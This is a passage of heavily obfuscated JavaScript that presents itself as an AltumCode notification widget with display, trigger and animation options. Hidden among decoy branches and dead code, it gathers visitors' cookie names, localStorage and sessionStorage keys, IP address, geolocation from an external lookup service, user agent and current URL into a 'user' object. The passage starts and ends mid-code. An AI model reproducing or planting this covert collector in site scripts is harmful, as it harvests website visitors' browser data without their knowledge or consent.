0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- 